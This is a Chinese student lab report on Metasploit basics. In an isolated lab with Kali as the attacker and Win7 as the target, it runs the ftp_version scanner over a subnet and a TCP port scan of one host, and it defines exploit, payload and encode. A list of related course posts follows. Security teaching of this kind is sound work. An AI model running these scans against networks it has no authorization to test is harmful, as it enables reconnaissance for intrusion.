

auxiliary/scanner/ftp/ftp_version

攻击方:kali 192.168.21.130

靶机: win7 192.169.21.128

本次的模块是通过MSF渗透帮助手册中找到的。功能是可以查询到某一网段中的ftp服务器以及其操作系统的类型。





首先在win7中搭建一个ftp服务器,具体的过程可以上网查找。一下是搭建好的ftp服务器:

测试ftp服务器是否可用:

进入msfconsole,输入use auxiliary/scanner/ftp/ftp_version,设置要扫描的网段范围:set RHOSTS 192.168.21.1-254,设置线程数:set THREADS 55,(线程数是每次扫描的主机个数。),直接输入run即可看到结果:192.168.21.128:被扫描出来,并分析出是微软的Windows操作系统。



auxiliary/scanner/portscan/tcp

攻击方:kali 192.168.21.130

靶机: win7 192.168.21.128

创建msf所需的数据库:

service postgresql start

msfdb start

进入msfconsole,使用auxiliary/scanner/portscan/tcp模块,用来扫描靶机的TCP端口使用情况。执行命令use auxiliary/scanner/portscan/tcp进入并使用模块:输入show options查看需要设置的参数信息:

设置参数:set RHOSTS 192.168.21.128,set PROTS 1 - 5235(扫描1到5235端口),之后使用run,进行扫描。

2 报告内容:

2.1.基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

- exploit:exploit字面上的意思是“开拓、开发”,exploit就是利用一切可以利用的工具、采用一切可以采用的方法、找到一切可以找到的漏洞,并且通过对漏洞资料的分析研究,从而达到获取网站用户资料文档、添加自定义用户、甚至侵入网站获得管理员权限控制整个网站的最终目的。但是在MSF中,exploit将负责攻击的代码payload传送到靶机中。

- payload:payload是指:有效载荷。它是靶机被渗透攻击之后执行的恶意代码。

encode:是编码的意思。将payload进行多次编码后,使改变其形态。

2.2.实践总结与体会

通过本次的实践,学会了利用MSF进行多种方式的渗透,不敢说能灵活应用并且实战,但是学到了不少东西。在进行实验时,网上的资料太少,而且对好多模块并不知道它的意思以及用法,于是我就翻出它的英文帮助手册,利用翻译软件看懂了使用方法。在以后的学习过程中一定要活学活用。

2.3.离实战还缺些什么技术或步骤

首先是攻击手法单一,应用不灵活,在实战中要求使用多种方法,学会去扫描靶机的漏洞以及可用的端口等。要真正的应用于实战就要我们能灵活的使用MSF提供的大部分的攻击手段,同时也得学会使用其他的攻击平台。

2018-2019 20165235 网络对抗 Exp5 MSF基础的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- Hadoop-2.7.3-src 源码编译

Hadoop-2.7.3 编译 1.需要环境梳理 BUILDING JDK1.7+ maven 3.0 or later findbugs 1.3.9 protocolBuffer 2.5.0 cma ...

- [Android] Android Build 时报错: java.io.IOException: Could not parse XML from android/accounts/annotations.xml

Android构建时报错: app:lintVitalRelease[Fatal Error] :3:214: 与元素类型 “item” 相关联的 “name” 属性值不能包含 ‘<’ 字符. ...

- windows命令提示符

基本命令: d: cd wenjian cd.. dir -------------- ---- ------ ------ ------ ---- 维基:dos DOS,是磁盘操作系统(英文:Dis ...

- 推送提交(git push)

当需要同别人共享某个分支上的工作成果时,就要把它推送到一个具有写权限的远程仓库.你的本地分支并不会自动同步到远程仓库,必须要显式地推送那些你想要与别人共享的分支.这样一来,你可以使用私有分支做一些不想 ...

- 中国 A 股纳入 MSCI

1 .什么是 MSCI MSCI 是美国指数编制公司 --- 美国明晟公司的简称. 是一家股权,固定资产,对冲基金,股票市场指数的供应商. MSCI 旗下编制了多种指数,他们把全球股票市场分成发达国家 ...

- linux 查看/修改jdk版本

linux 查看/修改jdk版本 配置环境变量vim /etc/profile 编辑profile文件 在底部加入JAVA_HOME=/usr/java/jdk1.8PATH=$JAVA_HOME/b ...

- safari下载中文文件名乱码

原因:响应头设置content-disposition,主要遵循 RFC 5987标准. response.setHeader("content-disposition",&quo ...

- (转)理解maven命令package、install、deploy的联系与区别

我们在用maven构建java项目时,最常用的打包命令有mvn package.mvn install.deploy,这三个命令都可完成打jar包或war(当然也可以是其它形式的包)的功能,但这三个命 ...

- No grammar constraints (DTD or XML Schema) referenced in the document.

问题描述 web.xml 使用 Servlet4.0 版本,No grammar constraints (DTD or XML Schema) referenced in the document. ...

- 高可用Redis(十):Redis原生命令搭建集群

1.搭建Redis Cluster主要步骤 1.配置开启节点 2.meet 3.指派槽 4.主从关系分配 2.环境说明 两台虚拟机,IP地址分别为:192.168.81.100和192.168.81. ...